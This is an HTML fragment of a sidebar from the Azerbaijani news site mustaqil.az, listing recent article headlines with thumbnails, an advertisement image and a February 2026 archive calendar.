                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sair-v%c9%99-yazicilar-dunya-sulhunun-reallasmasinda-f%c9%99al-istirak-etm%c9%99lidirl%c9%99r/" rel="bookmark" title="Permanent Link to Şair və yazıçılar dünya sülhünün reallaşmasında  fəal iştirak etməlidirlər!">Şair və yazıçılar dünya sülhünün reallaşmasında  fəal iştirak etməlidirlər!</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/taninmis-r%c9%99ssam-mirz%c9%99-q%c9%99dim-ir%c9%99vaninin-yubileyin%c9%99-h%c9%99sr-olunmus-videocarx-hazirlandi/" title="Permanent Link to Tanınmış rəssam Mirzə Qədim İrəvaninin yubileyinə  həsr olunmuş videoçarx hazırlandı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/02/ssss-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Tanınmış rəssam Mirzə Qədim İrəvaninin yubileyinə  həsr olunmuş videoçarx hazırlandı" title="Tanınmış rəssam Mirzə Qədim İrəvaninin yubileyinə  həsr olunmuş videoçarx hazırlandı" title="Tanınmış rəssam Mirzə Qədim İrəvaninin yubileyinə  həsr olunmuş videoçarx hazırlandı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/02/ssss-100x100.png 100w, https://www.mustaqil.az/wp-content/uploads/2026/02/ssss-480x480.png 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/taninmis-r%c9%99ssam-mirz%c9%99-q%c9%99dim-ir%c9%99vaninin-yubileyin%c9%99-h%c9%99sr-olunmus-videocarx-hazirlandi/" rel="bookmark" title="Permanent Link to Tanınmış rəssam Mirzə Qədim İrəvaninin yubileyinə  həsr olunmuş videoçarx hazırlandı">Tanınmış rəssam Mirzə Qədim İrəvaninin yubileyinə  həsr olunmuş videoçarx hazırlandı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/onkodusunc%c9%99l%c9%99r-xatir%c9%99-xatun-yazir/" title="Permanent Link to Onkodüşüncələr… -Xatirə Xatun yazır"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/02/282e70c8-d0dc-47a4-8ae1-50d59a0e66c0-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Onkodüşüncələr… -Xatirə Xatun yazır" title="Onkodüşüncələr… -Xatirə Xatun yazır" title="Onkodüşüncələr… -Xatirə Xatun yazır" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/02/282e70c8-d0dc-47a4-8ae1-50d59a0e66c0-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/02/282e70c8-d0dc-47a4-8ae1-50d59a0e66c0-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/02/282e70c8-d0dc-47a4-8ae1-50d59a0e66c0-768x768.jpeg 768w, https://www.mustaqil.az/wp-content/uploads/2026/02/282e70c8-d0dc-47a4-8ae1-50d59a0e66c0-716x716.jpeg 716w, https://www.mustaqil.az/wp-content/uploads/2026/02/282e70c8-d0dc-47a4-8ae1-50d59a0e66c0-480x480.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2026/02/282e70c8-d0dc-47a4-8ae1-50d59a0e66c0.jpeg 1024w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/onkodusunc%c9%99l%c9%99r-xatir%c9%99-xatun-yazir/" rel="bookmark" title="Permanent Link to Onkodüşüncələr… -Xatirə Xatun yazır">Onkodüşüncələr… -Xatirə Xatun yazır</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/xosrov-barisanin-seiri-t%c9%99briz/" title="Permanent Link to Xosrov Barışanın şeiri… Təbriz"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/02/IMG_3331-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Xosrov Barışanın şeiri… Təbriz" title="Xosrov Barışanın şeiri… Təbriz" title="Xosrov Barışanın şeiri… Təbriz" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/02/IMG_3331-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/02/IMG_3331-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/02/IMG_3331-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/xosrov-barisanin-seiri-t%c9%99briz/" rel="bookmark" title="Permanent Link to Xosrov Barışanın şeiri… Təbriz">Xosrov Barışanın şeiri… Təbriz</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99id%c9%99-bekirqizi-%c9%99trafinda-yaradilan-suni-qalmaqal/" title="Permanent Link to Səidə BƏKİRQIZI ətrafında yaradılan süni qalmaqal"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/02/səidə-bəkir-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Səidə BƏKİRQIZI ətrafında yaradılan süni qalmaqal" title="Səidə BƏKİRQIZI ətrafında yaradılan süni qalmaqal" title="Səidə BƏKİRQIZI ətrafında yaradılan süni qalmaqal" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/02/səidə-bəkir-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/02/səidə-bəkir-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99id%c9%99-bekirqizi-%c9%99trafinda-yaradilan-suni-qalmaqal/" rel="bookmark" title="Permanent Link to Səidə BƏKİRQIZI ətrafında yaradılan süni qalmaqal">Səidə BƏKİRQIZI ətrafında yaradılan süni qalmaqal</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99id-orucov-d%c9%99nizcil%c9%99rin-ilkin-v%c9%99-dovri-tibbi-muayin%c9%99l%c9%99rd%c9%99n-kecm%c9%99si/" title="Permanent Link to Səid ORUCOV: Dənizçilərin ilkin və dövri tibbi müayinələrdən keçməsi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/02/səid-orucov-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Səid ORUCOV: Dənizçilərin ilkin və dövri tibbi müayinələrdən keçməsi" title="Səid ORUCOV: Dənizçilərin ilkin və dövri tibbi müayinələrdən keçməsi" title="Səid ORUCOV: Dənizçilərin ilkin və dövri tibbi müayinələrdən keçməsi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/02/səid-orucov-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/02/səid-orucov-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/02/səid-orucov-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99id-orucov-d%c9%99nizcil%c9%99rin-ilkin-v%c9%99-dovri-tibbi-muayin%c9%99l%c9%99rd%c9%99n-kecm%c9%99si/" rel="bookmark" title="Permanent Link to Səid ORUCOV: Dənizçilərin ilkin və dövri tibbi müayinələrdən keçməsi">Səid ORUCOV: Dənizçilərin ilkin və dövri tibbi müayinələrdən keçməsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/xalqina-mill%c9%99tin%c9%99-milli-d%c9%99y%c9%99rl%c9%99r%c9%99-bagli-xanim/" title="Permanent Link to Xalqına, millətinə, milli dəyərlərə bağlı xanım&#8230;"><img post-id="169306" fifu-featured="1" width="100" height="83" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/625961819_25740757675533760_6947708383577396824_n.jpg?stp=cp6_dst-jpg_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=LPc0R6yq--8Q7kNvwH4hl0l&amp;_nc_oc=AdkjjYfRNiJdkh85DPyMukIwUetd8SylMQhHuMxCNGWP_FxCoh_HaZjFzu9RsN0LLbQ&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=7kYx55MGaRbQfsb2plA-GQ&amp;oh=00_AftErawYSC0VL1eOichvuik4iqqBQuNlAeXYaYUx2B9NVg&amp;oe=6986BBDD" class="clean-grid-recent-post-img wp-post-image" alt="Xalqına, millətinə, milli dəyərlərə bağlı xanım&#8230;" title="Xalqına, millətinə, milli dəyərlərə bağlı xanım&#8230;" title="Xalqına, millətinə, milli dəyərlərə bağlı xanım&#8230;" title="Xalqına, millətinə, milli dəyərlərə bağlı xanım&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/xalqina-mill%c9%99tin%c9%99-milli-d%c9%99y%c9%99rl%c9%99r%c9%99-bagli-xanim/" rel="bookmark" title="Permanent Link to Xalqına, millətinə, milli dəyərlərə bağlı xanım&#8230;">Xalqına, millətinə, milli dəyərlərə bağlı xanım&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/boyuk-qayidis-g%c9%99ncl%c9%99r-t%c9%99skilati-g%c9%99ncl%c9%99r-gunu-munasib%c9%99til%c9%99-bir-sira-t%c9%99dbirl%c9%99r-kecirib/" title="Permanent Link to &#8220;Böyük Qayıdış&#8221; Gənclər Təşkilatı Gənclər Günü münasibətilə  bir sıra tədbirlər keçirib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/02/g1-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Böyük Qayıdış&#8221; Gənclər Təşkilatı Gənclər Günü münasibətilə  bir sıra tədbirlər keçirib" title="&#8220;Böyük Qayıdış&#8221; Gənclər Təşkilatı Gənclər Günü münasibətilə  bir sıra tədbirlər keçirib" title="&#8220;Böyük Qayıdış&#8221; Gənclər Təşkilatı Gənclər Günü münasibətilə  bir sıra tədbirlər keçirib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/02/g1-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/02/g1-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/02/g1-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/boyuk-qayidis-g%c9%99ncl%c9%99r-t%c9%99skilati-g%c9%99ncl%c9%99r-gunu-munasib%c9%99til%c9%99-bir-sira-t%c9%99dbirl%c9%99r-kecirib/" rel="bookmark" title="Permanent Link to &#8220;Böyük Qayıdış&#8221; Gənclər Təşkilatı Gənclər Günü münasibətilə  bir sıra tədbirlər keçirib">&#8220;Böyük Qayıdış&#8221; Gənclər Təşkilatı Gənclər Günü münasibətilə  bir sıra tədbirlər keçirib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/abs-irana-qarsi-ildirimsur%c9%99tli-muharib%c9%99-plani-h%c9%99yata-kecir%c9%99c%c9%99k-tarix-aciqlandi/" title="Permanent Link to ABŞ İrana qarşı “ildırımsürətli müharibə” planı həyata keçirəcək – Tarix açıqlandı"><img post-id="169293" fifu-featured="1" width="100" height="67" src="https://cdn.globalinfo.az/2026/02/iran-abs-muharibe.webp" class="clean-grid-recent-post-img wp-post-image" alt="ABŞ İrana qarşı “ildırımsürətli müharibə” planı həyata keçirəcək – Tarix açıqlandı" title="ABŞ İrana qarşı “ildırımsürətli müharibə” planı həyata keçirəcək – Tarix açıqlandı" title="ABŞ İrana qarşı “ildırımsürətli müharibə” planı həyata keçirəcək – Tarix açıqlandı" title="ABŞ İrana qarşı “ildırımsürətli müharibə” planı həyata keçirəcək – Tarix açıqlandı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/abs-irana-qarsi-ildirimsur%c9%99tli-muharib%c9%99-plani-h%c9%99yata-kecir%c9%99c%c9%99k-tarix-aciqlandi/" rel="bookmark" title="Permanent Link to ABŞ İrana qarşı “ildırımsürətli müharibə” planı həyata keçirəcək – Tarix açıqlandı">ABŞ İrana qarşı “ildırımsürətli müharibə” planı həyata keçirəcək – Tarix açıqlandı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/oxuculara-novb%c9%99ti-%c9%99d%c9%99bi-inci-t%c9%99qdim-edilir-video-foto/" title="Permanent Link to Oxuculara növbəti ədəbi inci təqdim edilir &#8211; VİDEO/FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/02/IMG_5865-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Oxuculara növbəti ədəbi inci təqdim edilir &#8211; VİDEO/FOTO" title="Oxuculara növbəti ədəbi inci təqdim edilir &#8211; VİDEO/FOTO" title="Oxuculara növbəti ədəbi inci təqdim edilir &#8211; VİDEO/FOTO" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/02/IMG_5865-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/02/IMG_5865-480x475.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/oxuculara-novb%c9%99ti-%c9%99d%c9%99bi-inci-t%c9%99qdim-edilir-video-foto/" rel="bookmark" title="Permanent Link to Oxuculara növbəti ədəbi inci təqdim edilir &#8211; VİDEO/FOTO">Oxuculara növbəti ədəbi inci təqdim edilir &#8211; VİDEO/FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/abs-48-saat-%c9%99rzind%c9%99-irani-vuracaq-vucic/" title="Permanent Link to ABŞ 48 saat ərzində İranı vuracaq &#8211; Vuçiç"><img post-id="169283" fifu-featured="1" width="100" height="59" src="https://axar.az/media/2026/01/14/vucic-yeni.jpg" class="clean-grid-recent-post-img wp-post-image" alt="ABŞ 48 saat ərzində İranı vuracaq &#8211; Vuçiç" title="ABŞ 48 saat ərzində İranı vuracaq &#8211; Vuçiç" title="ABŞ 48 saat ərzində İranı vuracaq &#8211; Vuçiç" title="ABŞ 48 saat ərzində İranı vuracaq &#8211; Vuçiç" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/abs-48-saat-%c9%99rzind%c9%99-irani-vuracaq-vucic/" rel="bookmark" title="Permanent Link to ABŞ 48 saat ərzində İranı vuracaq &#8211; Vuçiç">ABŞ 48 saat ərzində İranı vuracaq &#8211; Vuçiç</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bakida-%c9%99n%c9%99n%c9%99vi-11-ci-arpachay-open-beyn%c9%99lxalq-karate-turniri-kecirilib/" title="Permanent Link to Bakıda ənənəvi 11-ci “ARPACHAY OPEN” beynəlxalq karate turniri keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/02/d16baeea-2578-42b2-bf56-416f00c536c4-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Bakıda ənənəvi 11-ci “ARPACHAY OPEN” beynəlxalq karate turniri keçirilib" title="Bakıda ənənəvi 11-ci “ARPACHAY OPEN” beynəlxalq karate turniri keçirilib" title="Bakıda ənənəvi 11-ci “ARPACHAY OPEN” beynəlxalq karate turniri keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/02/d16baeea-2578-42b2-bf56-416f00c536c4-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/02/d16baeea-2578-42b2-bf56-416f00c536c4-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/02/d16baeea-2578-42b2-bf56-416f00c536c4-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bakida-%c9%99n%c9%99n%c9%99vi-11-ci-arpachay-open-beyn%c9%99lxalq-karate-turniri-kecirilib/" rel="bookmark" title="Permanent Link to Bakıda ənənəvi 11-ci “ARPACHAY OPEN” beynəlxalq karate turniri keçirilib">Bakıda ənənəvi 11-ci “ARPACHAY OPEN” beynəlxalq karate turniri keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/generala-%c9%99r%c9%99-ged%c9%99n-qiz-dig%c9%99r-generalin-bacisi-qizidir-fotolar/" title="Permanent Link to Generala ərə gedən qız digər generalın bacısı qızıdır – FOTOLAR"><img post-id="169276" fifu-featured="1" width="100" height="56" src="https://cdn.globalinfo.az/2026/02/hecer.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Generala ərə gedən qız digər generalın bacısı qızıdır – FOTOLAR" title="Generala ərə gedən qız digər generalın bacısı qızıdır – FOTOLAR" title="Generala ərə gedən qız digər generalın bacısı qızıdır – FOTOLAR" title="Generala ərə gedən qız digər generalın bacısı qızıdır – FOTOLAR" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/generala-%c9%99r%c9%99-ged%c9%99n-qiz-dig%c9%99r-generalin-bacisi-qizidir-fotolar/" rel="bookmark" title="Permanent Link to Generala ərə gedən qız digər generalın bacısı qızıdır – FOTOLAR">Generala ərə gedən qız digər generalın bacısı qızıdır – FOTOLAR</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/67-yasinda-evl%c9%99n%c9%99n-generalla-bagli-gerc%c9%99kl%c9%99r-ortaya-cixdi-aciqlamavideo/" title="Permanent Link to 67 yaşında evlənən generalla bağlı gerçəklər ortaya çıxdı – Açıqlama+VİDEO"><img post-id="169273" fifu-featured="1" width="100" height="67" src="https://cdn.globalinfo.az/2026/02/fotooo.jpg" class="clean-grid-recent-post-img wp-post-image" alt="67 yaşında evlənən generalla bağlı gerçəklər ortaya çıxdı – Açıqlama+VİDEO" title="67 yaşında evlənən generalla bağlı gerçəklər ortaya çıxdı – Açıqlama+VİDEO" title="67 yaşında evlənən generalla bağlı gerçəklər ortaya çıxdı – Açıqlama+VİDEO" title="67 yaşında evlənən generalla bağlı gerçəklər ortaya çıxdı – Açıqlama+VİDEO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/67-yasinda-evl%c9%99n%c9%99n-generalla-bagli-gerc%c9%99kl%c9%99r-ortaya-cixdi-aciqlamavideo/" rel="bookmark" title="Permanent Link to 67 yaşında evlənən generalla bağlı gerçəklər ortaya çıxdı – Açıqlama+VİDEO">67 yaşında evlənən generalla bağlı gerçəklər ortaya çıxdı – Açıqlama+VİDEO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/asco-nun-yeni-s%c9%99dri-iki-n%c9%99f%c9%99ri-isd%c9%99n-cixardi/" title="Permanent Link to ASCO-nun yeni sədri iki nəfəri işdən çıxardı"><img post-id="169270" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2026/01/16/efqan_celilov.jpg" class="clean-grid-recent-post-img wp-post-image" alt="ASCO-nun yeni sədri iki nəfəri işdən çıxardı" title="ASCO-nun yeni sədri iki nəfəri işdən çıxardı" title="ASCO-nun yeni sədri iki nəfəri işdən çıxardı" title="ASCO-nun yeni sədri iki nəfəri işdən çıxardı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/asco-nun-yeni-s%c9%99dri-iki-n%c9%99f%c9%99ri-isd%c9%99n-cixardi/" rel="bookmark" title="Permanent Link to ASCO-nun yeni sədri iki nəfəri işdən çıxardı">ASCO-nun yeni sədri iki nəfəri işdən çıxardı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ahik-%c9%99-yeni-n%c9%99f%c9%99s-g%c9%99tir%c9%99n-r%c9%99hb%c9%99r/" title="Permanent Link to AHİK-ə yeni nəfəs gətirən rəhbər.."><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/02/sərafəd-həmkar-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="AHİK-ə yeni nəfəs gətirən rəhbər.." title="AHİK-ə yeni nəfəs gətirən rəhbər.." title="AHİK-ə yeni nəfəs gətirən rəhbər.." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ahik-%c9%99-yeni-n%c9%99f%c9%99s-g%c9%99tir%c9%99n-r%c9%99hb%c9%99r/" rel="bookmark" title="Permanent Link to AHİK-ə yeni nəfəs gətirən rəhbər..">AHİK-ə yeni nəfəs gətirən rəhbər..</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bir-usaq-bagcada-nec%c9%99-davrandigi-25-yasinda-kim-olacagi-il%c9%99-%c9%99laq%c9%99li-ola-bil%c9%99rmi-nahid-n%c9%99sirov-yazdi/" title="Permanent Link to Bir uşaq bağçada necə davrandığı 25 yaşında kim olacağı ilə əlaqəli ola bilərmi? &#8211; Nahid Nəsirov yazdı"><img post-id="169263" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=YjK3Fjm2QlwQ7kNvwEk2Lqi&amp;_nc_oc=AdnYdMM73IM37mMBfm1C2U-_GbTECw6kld97FJWtriZryyFPW0Q1AodP6g3uPLqhMZs&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=YPhPVACpkT7lIDlmnVpuKw&amp;oh=00_AftiAB6NjoTEhrC0CdfPS7LFv1wlJENs2y42D0MBQwSiJg&amp;oe=69863DFA" class="clean-grid-recent-post-img wp-post-image" alt="Bir uşaq bağçada necə davrandığı 25 yaşında kim olacağı ilə əlaqəli ola bilərmi? &#8211; Nahid Nəsirov yazdı" title="Bir uşaq bağçada necə davrandığı 25 yaşında kim olacağı ilə əlaqəli ola bilərmi? &#8211; Nahid Nəsirov yazdı" title="Bir uşaq bağçada necə davrandığı 25 yaşında kim olacağı ilə əlaqəli ola bilərmi? &#8211; Nahid Nəsirov yazdı" title="Bir uşaq bağçada necə davrandığı 25 yaşında kim olacağı ilə əlaqəli ola bilərmi? &#8211; Nahid Nəsirov yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bir-usaq-bagcada-nec%c9%99-davrandigi-25-yasinda-kim-olacagi-il%c9%99-%c9%99laq%c9%99li-ola-bil%c9%99rmi-nahid-n%c9%99sirov-yazdi/" rel="bookmark" title="Permanent Link to Bir uşaq bağçada necə davrandığı 25 yaşında kim olacağı ilə əlaqəli ola bilərmi? &#8211; Nahid Nəsirov yazdı">Bir uşaq bağçada necə davrandığı 25 yaşında kim olacağı ilə əlaqəli ola bilərmi? &#8211; Nahid Nəsirov yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/iki-ayb-uzvu-yeni-%c9%99d%c9%99bi-c%c9%99r%c9%99yan-yaratdigini-elan-etdi/" title="Permanent Link to İki AYB üzvü yeni ədəbi cərəyan yaratdığını elan etdi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/02/IMG_3323-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="İki AYB üzvü yeni ədəbi cərəyan yaratdığını elan etdi" title="İki AYB üzvü yeni ədəbi cərəyan yaratdığını elan etdi" title="İki AYB üzvü yeni ədəbi cərəyan yaratdığını elan etdi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/02/IMG_3323-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/02/IMG_3323-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/iki-ayb-uzvu-yeni-%c9%99d%c9%99bi-c%c9%99r%c9%99yan-yaratdigini-elan-etdi/" rel="bookmark" title="Permanent Link to İki AYB üzvü yeni ədəbi cərəyan yaratdığını elan etdi">İki AYB üzvü yeni ədəbi cərəyan yaratdığını elan etdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Fevral 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/02/01/" aria-label="Yazılar February 1, 2026 tarixində yayımlandı">1</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/02/02/" aria-label="Yazılar February 2, 2026 tarixində yayımlandı">2</a></td><td id="today"><a href="https://www.mustaqil.az/2026/02/03/" aria-label="Yazılar February 3, 2026 tarixində yayımlandı">3</a></td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2026/01/">&laquo; Yan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



